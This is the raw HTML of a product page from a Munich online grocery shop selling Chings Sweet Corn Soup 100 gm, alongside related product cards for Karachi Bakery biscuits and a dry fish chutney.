Osmania Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10029" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/65d14ea8-840b-4f6f-8ff5-f166b38f4db92631057310096429729-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachis Bakery Fruit and Osmania Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10029" data-quantity="1" class="button product_type_simple" data-product_id="10029" data-product_sku="8906065030780" aria-label="Read more about &ldquo;Karachis Bakery Fruit and Osmania Biscuits&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10029" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachis-bakery-fruit-and-osmania-biscuits/">Karachis Bakery Fruit and Osmania Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10028" data-product_id="10028" data-product_title="Karachi Bakery Cashew Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10028" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachi-bakery-cashew-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/5ceaefc8-db9e-4c2f-b3a8-2ca890c4603f7206033700625769513-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachi Bakery Cashew Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=10028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10028" data-product_sku="8906065032661" aria-label="Add to cart: &ldquo;Karachi Bakery Cashew Biscuits&rdquo;" rel="nofollow" data-success_message="&ldquo;Karachi Bakery Cashew Biscuits&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10028" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachi-bakery-cashew-biscuits/">Karachi Bakery Cashew Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10024" data-product_id="10024" data-product_title="Karachi Pista Biscuits"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10024" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/karachi-pista-biscuits/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/93af023e-2e9f-4827-9699-fbb998ef9877934551663241122204-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Karachi Pista Biscuits" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="/product/chings-sweet-corn-soup-100-gm/?add-to-cart=10024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10024" data-product_sku="8906065032678" aria-label="Add to cart: &ldquo;Karachi Pista Biscuits&rdquo;" rel="nofollow" data-success_message="&ldquo;Karachi Pista Biscuits&rdquo; has been added to your cart" role="button">Add to cart <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10024" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/karachi-pista-biscuits/">Karachi Pista Biscuits</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div><div class="product"><div class="product-wrapper p-10 sm-p-15 style-2 product-type-2"><div class="product-inner"><div class="thumbnail-wrapper"><div class="thumbnail-buttons"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-10023" data-product_id="10023" data-product_title="Periyar Dry Fish Chutney with Red Onion"></a><span>Add to wishlist</span></div><div class="quick-view-button"><a class="quickview-button" data-product_id="10023" ><i class="klb-icon-eye"></i></a></div></div><div class="product-thumbnail entry-media"><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/" class="product-thumbnail product-hover-gallery"><img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/23f93fd9-0ba1-4dd4-a7d7-73d8e3019efd8981818745283798456-scaled-1-500x500.jpg" class="attachment-500x500 size-500x500" alt="Periyar Dry Fish Chutney with Red Onion" decoding="async" /></a></div><div class="product-cart d-flex align-items-center cart-with-quantity "><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10023" data-quantity="1" class="button product_type_simple" data-product_id="10023" data-product_sku="665244803116" aria-label="Read more about &ldquo;Periyar Dry Fish Chutney with Red Onion&rdquo;" rel="nofollow" data-success_message="">Read more <i class="klb-icon-plus"></i></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10023" class="screen-reader-text">
</span><div class="quantity ajax-quantity style-1 primary"><div class="quantity-button minus"><i class="klb-icon-minus"></i></div><input type="text" class="input-text qty text" name="quantity" step="1" min="0" max="" value="1" title="Menge" size="4" inputmode="numeric"><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div></div></div><div class="content-wrapper"><div class="product-heading"><h2 class="product-title"><a href="https://kohinoormunich.de/product/periyar-dry-fish-chutney-with-red-onion/">Periyar Dry Fish Chutney with Red Onion</a></h2></div><div class="product-price-wrapper d-flex flex-column align-items-start gap-1"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></div></div></div></div></div></div></div></div></div></header><div id="main" class="main-content flex-fill position-relative z-1"><div class="page-wrapper shop-page-default"><div class="container"><nav class="woocommerce-breadcrumb"><ul><li><a href="https://kohinoormunich.de">Home</a></li><li><a href="https://kohinoormunich.de/product-category/ready-to-eat-meals/">Ready to Eat Meals</a></li><li><a href="https://kohinoormunich.de/product-category/ready-to-eat-meals/soup/">Soup</a></li><li>Chings Sweet Corn Soup 100 gm</li></ul></nav><div id="primary" class="content-area"><main id="main" class="site-main" role="main"> <script type="litespeed/javascript">var loadmore={"ajaxurl":"https://kohinoormunich.de/wp-admin/admin-ajax.php","current_page":1,"per_page":0,"max_page":0,"term_id":"","taxonomy":"","filter_cat":"","layered_nav":[],"on_sale":[],"orderby":"","shop_view":"","min_price":"","max_price":"","no_more_products":"No More Products","is_search":"","s":"",}</script> <div class="woocommerce-notices-wrapper"></div><div id="product-7655" class="single-product single-product-wrapper d-flex flex-wrap style-1 mt-10 sm-mt-20 product type-product post-7655 status-publish first instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple single-gallery-horizontal"><div class="column "><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-8 images" data-columns="8" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg" data-thumb-alt="Chings Sweet Corn Soup 100 gm" data-thumb-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP-41x54.jpg 41w"  data-thumb-sizes="(max-width: 41px) 100vw, 41px" class="woocommerce-product-gallery__image"><a href="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg"><img width="300" height="400" src="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg" class="wp-post-image" alt="Chings Sweet Corn Soup 100 gm" data-caption="" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg" data-large_image="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg" data-large_image_width="300" data-large_image_height="400" decoding="async" srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP-41x54.jpg 41w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div></div></div><div class="column product-detail"><div class="product-detail-inner"><h1 class="product_title entry-title">Chings Sweet Corn Soup 100 gm</h1><div class="product-meta"><div class="product-sku">
<span>SKU:</span><p class="sku">7EYGNlNmawLX2rKXw0lP</p></div></div><div class="product-price-wrapper"><div class="product-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div><p class="stock in-stock">In Stock</p><form class="cart" action="https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_697ac0419665a">Chings Sweet Corn Soup 100 gm quantity</label><div class="quantity-button minus"><i class="klb-icon-minus"></i></div>
<input
type="text"
id="quantity_697ac0419665a"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div><button type="submit" name="add-to-cart" value="7655" class="single_add_to_cart_button button alt">Add to cart</button><button id="buynow" type="submit" name="grogin-buy-now" value="7655" class="buy_now_button button">Buy Now</button><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="wc-stripe-clear"></div><div class="wc-stripe-product-checkout-container bottom"><ul class="wc_stripe_product_payment_methods" style="list-style: none"><li class="payment_method_stripe_payment_request"><div class="payment-box">
<input type="hidden" class="woocommerce_stripe_payment_request_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Chings Sweet Corn Soup 100 gm&quot;,&quot;pending&quot;:true,&quot;amount&quot;:190}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;EUR&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:7655,&quot;price&quot;:1.9,&quot;price_cents&quot;:190,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-payment-request-container"></div></div></li></ul></div></form><div class="product-notices"><ul><li><div class="notice-icon"><i class="klb-icon-credit-card"></i></div><div class="notice-detail"><p><strong>Payment.</strong> Payment upon receipt of goods, Payment by card in the department, Google Pay, Online card, -5% discount in case of payment</p></div></li><li><div class="notice-icon"><i class="klb-icon-shield-check"></i></div><div class="notice-detail"><p><strong>Warranty.</strong> The Consumer Protection Act does not provide for the return of this product of proper quality.</p></div></li></ul></div><div class="product-bottom"><div class="wishlist-button"><a href="https://kohinoormunich.de/wishlist/" class="klbwl-btn klbwl-btn-7655" data-product_id="7655" data-product_title="Chings Sweet Corn Soup 100 gm"></a><span>Add to wishlist</span></div><div class="share-button"><a href="#"><i class="klb-icon-upload"></i></a> <span>Share this Product</span><div class="share-buttons-holder"><div class="share-buttons-body"><div class="share-buttons-header"><h3 class="entry-title">Share this product</h3><div class="site-button close-button"><a href="#"><i class="klb-icon-x"></i></a></div></div><div class="share-buttons-inner"><p class="text-12 text-gray-500">You can share the product with your friends</p><div class="social-container site-social mb-20"><ul><li><a href="#" class="filled social-color facebook"><i class="klb-social-icon-facebook"></i></a></li><li><a href="#" class="filled social-color twitter"><i class="klb-social-icon-twitter"></i></a></li><li><a href="#" class="filled social-color pinterest"><i class="klb-social-icon-pinterest"></i></a></li><li><a href="#" class="filled social-color linkedin"><i class="klb-social-icon-linkedin"></i></a></li></ul></div><div class="copy-url"><p class="text-12 text-gray-500">Copy URL</p><div class="site-url"><span class="url text-12">https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/</span><span class="copy-text"><span class="copy">COPY</span><span class="copied d-none">COPIED</span></span></div></div></div></div><div class="share-buttons-overlay"></div></div></div></div><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">7EYGNlNmawLX2rKXw0lP</span></span>
<span class="posted_in">Category: <a href="https://kohinoormunich.de/product-category/ready-to-eat-meals/soup/" rel="tag">Soup</a></span></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="reviews_tab" id="tab-title-reviews">
<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
Reviews (0)					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title">
Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div></main></div></div></div></div><div id="product-bottom-7655" class="grogin-product-bottom-popup-cart product type-product post-7655 status-publish instock product_cat-soup has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="row"><div class="col-md-6 d-none d-md-flex"><div class="grogin-product-bottom-details">
<img data-lazyloaded="1" src="[data-uri]" width="45" height="60" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg" class="attachment-60x60x1 size-60x60x1 wp-post-image" alt="" decoding="async" data-srcset="https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP.jpg 300w, https://kohinoormunich.de/wp-content/uploads/2024/12/7EYGNlNmawLX2rKXw0lP-41x54.jpg 41w" data-sizes="(max-width: 45px) 100vw, 45px" /><div class="grogin-product-bottom-title"><h1>Chings Sweet Corn Soup 100 gm</h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div><div class="col-md-6 " style="text-align: end;"><p class="stock in-stock">In Stock</p><form class="cart" action="https://kohinoormunich.de/product/chings-sweet-corn-soup-100-gm/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_697ac041a198e">Chings Sweet Corn Soup 100 gm quantity</label><div class="quantity-button minus"><i class="klb-icon-minus"></i></div>
<input
type="text"
id="quantity_697ac041a198e"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Product quantity"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/><div class="quantity-button plus"><i class="klb-icon-plus"></i></div></div><button type="submit" name="add-to-cart" value="7655" class="single_add_to_cart_button button alt">Add to cart</button><button id="buynow" type="submit" name="grogin-buy-now" value="7655" class="buy_now_button button">Buy Now</button><div class="wc-stripe-clear"></div><div class="wc-stripe-product-checkout-container bottom"><ul class="wc_stripe_product_payment_methods" style="list-style: none"><li class="payment_method_stripe_payment_request"><div class="payment-box">
<input type="hidden" class="woocommerce_stripe_payment_request_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;Chings Sweet Corn Soup 100 gm&quot;,&quot;pending&quot;:true,&quot;amount&quot;:190}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;EUR&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:7655,&quot;price&quot;:1.9,&quot;price_cents&quot;:190,&quot;variation&quot;:false,&quot;is_in_stock&quot;:true}}"/><div id="wc-stripe-payment-request-container"></div></div></li></ul></div></form></div></div></div></div><footer class="site-footer position-relative z-2 dark"><div class="footer-row footer-newsletter"><div class="container"><div class="footer-inner"><div class="column text-column d-inline-flex flex-column align-items-center align-items-md-start"><h3 class="entry-title text-18 md-text-20 fw-bold">Join our newsletter for latest deals</h3><div class="text-13 lh-base max-w-345 text-center text-sm-start"><p>Register now to get latest updates on promotions &amp; coupons.Don’t worry, we not spam!</p></div></div><div class="column form-column d-inline-flex align-items-center justify-content-center justify-content-md-end"><div class="site-newsletter-form text-center text-sm-start"></div></div></div></div></div><div class="footer-row footer-widgets"><div class="container"><div class="footer-inner"><div class="column footer-contact-block"><div class="klbfooterwidget widget widget_text"><h4 class="widget-title">Do You Need Help ?</h4><div class="textwidget"><p class="mb-20 sm-mb-30 sm-pr-50">Autoseligen syr. Nek diarask fröbomba. Nör antipol kynoda nynat. Pressa fåmoska.</p><div class="footer-contact"><ul class="m-0 p-0"><li><div class="contact-icon"><i class="klb-icon-phone-call"></i></div><div class="contact-detail">
<span>Monday-Friday: 08am-9pm</span></p><p class="phone"><a href="tel:+4917663855623">+49 17663855623</a></p></p></div><p></p></li><li><div class="contact-icon"><i class="klb-icon-mail"></i></div><div class="contact-detail">
<span>Need help with your order?</span></p><p class="mail"><a href="mailto:info@kohinoormunich.de">info@kohinoormunich.de</a></p></p></div><p></p></li></ul></div></div></div></div><div class="column footer-widgets-block column-4"><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-6970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6970"><a href="https://kohinoormunich.de/about-us/">About Kohinoor GBR</a></li><li id="menu-item-6978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978"><a href="https://kohinoormunich.de/get-grocery-munich/">Get Grocery in Munich</a></li><li id="menu-item-6975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6975"><a href="https://kohinoormunich.de/contact/">Get in Touch</a></li><li id="menu-item-6976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6976"><a href="http://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-6977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6977"><a href="https://kohinoormunich.de/order-tracking/">Track Your Order</a></li><li id="menu-item-6971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6971"><a href="https://kohinoormunich.de/our-gallery/">Our Gallary</a></li><li id="menu-item-6974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6974"><a href="https://kohinoormunich.de/our-videos/">Our Video&#8217;s</a></li></ul></div></div></div><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Let Us Help You</h4><div class="menu-let-us-help-you-container"><ul id="menu-let-us-help-you" class="menu"><li id="menu-item-6981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6981"><a href="https://klbtheme.com/grogin/my-account/orders/">Your Orders</a></li><li id="menu-item-6982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6982"><a href="https://kohinoormunich.de/refund-and-returns-policy/">Returns &#038; Replacements</a></li><li id="menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10669"><a href="https://kohinoormunich.de/shipping-rates-policies/">Shipping Rates &#038; Policies</a></li><li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6984"><a href="https://kohinoormunich.de/refund-and-returns-policy/">Refund and Returns Policy</a></li><li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6985"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6986"><a href="https://kohinoormunich.de/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://kohinoormunich.de/contact/">Help Center</a></li></ul></div></div></div><div class="widget-col"><div class="klbfooterwidget widget widget_nav_menu"><h4 class="widget-title">Get to Know Us</h4><div class="menu-get-to-know-us-container"><ul id="menu-get-to-know-us" class="menu"><li id="menu-item-10976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10976"><a href="https://kohinoormunich.de/my-account/">Register with kohinoor GbR</a></li><li id="menu-item-10982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10982"><a href="https://kohinoormunich.de/dashboard/">Login with kohinoor GbR</a></li><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://kohinoormunich.de/testimonials/">Customer reviews</a></li><li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://kohinoormunich.de/faq/">FAQ</a></li><li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10980"><a href="https://kohinoormunich.de/get-grocery-munich/">Shop</a></li><li id="menu-item-10977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10977"><a href="https://kohinoormunich.de/cart/">Cart</a></li><li id="menu-item-10978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://kohinoormunich.de/checkout/">Checkout</a></li></ul></div></div></div><div class="widget-col"><div class="widget"><h4 class="widget-title">Our Social Media</h4><div class="widget-body">
<span class="d-block text-12 mt-30 sm-mt-50 mb-10">Follow us on social media:</span><div class="site-social"><ul><li><a href="https://www.facebook.com/p/Kohinoor-in-Mnchen-100063681714387/" class="filled white md facebook"><i class="klb-social-icon-facebook"></i></a></li><li><a href="https://www.instagram.com/kohinoormunich2024/" class="filled white md instagram"><i class="klb-social-icon-instagram"></i></a></li></ul></div></div></div></div></div></div></div></div><div class="footer-row footer-copyright get-mobile-nav-height"><div class="container"><div class="footer-inner"><div class="column"><div class="site-copyright"><p class="text-12 fw-medium lh-base mb-0">Copyright Reserved @2025 by Kohinoor GbR</p></div><div class="site-payment-cards mt-8 sm-mt-16"><ul><li>
<svg width="36" height="13" viewBox="0 0 36 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_304_9928)">
<path d="M31.6 4.9002L32.2 8.1002H29.8L31 5.0002L31.2 4.4002L31.3 3.9002C31.3 4.0002 31.6 4.9002 31.6 4.9002ZM8.89999 12.0002L13.3 1.1002H10.3L7.59999 8.6002L7.29999 7.0002L6.29999 2.0002C6.19999 1.4002 5.69999 1.0002 4.89999 1.0002H0.399988L0.299988 1.2002C1.49999 1.4002 2.39999 1.8002 3.29999 2.4002L5.89999 12.1002H8.99999L8.89999 12.0002ZM15.6 12.0002L17.4 1.1002H14.6L12.8 12.2002H15.6V12.0002ZM25.7 8.5002C25.7 7.3002 24.9 6.3002 23.3 5.4002C22.1 4.9002 21.5 4.5002 21.5 4.1002C21.5 3.5002 22.1 3.2002 23.3 3.2002C24 3.2002 24.7 3.2002 25.3 3.7002H25.7L26 1.2002C25.1 0.800195 24.3 0.700195 23.4 0.700195C22.5 0.700195 21.7 0.900195 21 1.2002C20.3 1.5002 19.7 1.9002 19.2 2.5002C18.8 3.1002 18.6 3.7002 18.6 4.4002C18.6 5.6002 19.4 6.6002 21.2 7.5002C22.1 8.0002 22.6 8.40019 22.6 8.80019C22.6 9.50019 22 10.0002 20.9 10.0002C20 10.0002 19 9.8002 18.2 9.4002L17.8 9.2002L17.3 11.6002C18.3 12.0002 19.4 12.3002 20.5 12.3002C21.8 12.4002 23 12.0002 24 11.4002C25.2 10.6002 25.7 9.6002 25.7 8.5002ZM35.7 12.0002L33.4 1.1002H31.2C30.5 1.1002 30 1.3002 29.8 2.0002L25.5 12.2002H28.5L29 10.6002H32.8L33.2 12.3002H35.8V12.0002H35.7Z" fill="url(#paint0_linear_304_9928)"/>
</g>
<defs>
<linearGradient id="paint0_linear_304_9928" x1="1.58189" y1="6.5086" x2="35.2449" y2="6.5086" gradientUnits="userSpaceOnUse">
<stop stop-color="#2C3572"/>
<stop offset="1" stop-color="#3C62AB"/>
</linearGradient>
<clipPath id="clip0_304_9928">
<rect width="36" height="12" fill="white" transform="translate(0 0.60022)"/>
</clipPath>
</defs>
</svg></li><li>
<svg width="24" height="15" viewBox="0 0 24 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_304_9930)">
<path d="M7.4 15.0002C11.4869 15.0002 14.8 11.6871 14.8 7.6002C14.8 3.51329 11.4869 0.200195 7.4 0.200195C3.31309 0.200195 0 3.51329 0 7.6002C0 11.6871 3.31309 15.0002 7.4 15.0002Z" fill="#DD3D31"/>
<path d="M16.6 15.0002C20.6869 15.0002 24 11.6871 24 7.6002C24 3.51329 20.6869 0.200195 16.6 0.200195C12.5131 0.200195 9.20001 3.51329 9.20001 7.6002C9.20001 11.6871 12.5131 15.0002 16.6 15.0002Z" fill="#EEB046"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 13.5002C15.2 11.0002 15.8 6.30017 13.3 3.10017C12.9 2.60017 12.5 2.20017 12 1.80017C8.79997 4.30017 8.19997 9.00017 10.7 12.2002C11.1 12.7002 11.5 13.1002 12 13.5002Z" fill="#EF7D2F"/>
</g>
<defs>
<clipPath id="clip0_304_9930">
<rect width="24" height="14.8" fill="white" transform="translate(0 0.200195)"/>
</clipPath>
</defs>
</svg></li></ul></div></div><div class="column footer-copyright-menu"><nav class="site-menu footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6967"><a href="https://kohinoormunich.de/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6968"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6969"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-11093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11093"><a href="https://kohinoormunich.de/sitemap/">Sitemap</a></li></ul></nav></div></div></div></div></footer><div class="mobile-overlay"></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grogin-child/*","/wp-content/themes/grogin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="klb-mobile-bottom site-mobile-navbar"><div class="mobile-navbar-inner"><nav class="site-menu horizontal mobile-nav"><ul><li>
<a href="https://kohinoormunich.de/get-grocery-munich/" class="store">
<i class="klb-icon-store"></i>
<span class="menu-text">STORE</span>
</a></li><li><div class="search-holder-button menu-drawer-toggle" data-drawer="site-search-drawer">
<a href="#" class="search">
<i class="klb-icon-search"></i>
<span class="menu-text">SEARCH</span>
</a></div></li><li>
<a href="https://kohinoormunich.de/wishlist/" class="wishlist">
<i class="klb-icon-heart-4"></i>
<span class="menu-text">WISHLIST</span>
</a></li><li>
<a href="https://kohinoormunich.de/my-account/" class="user">
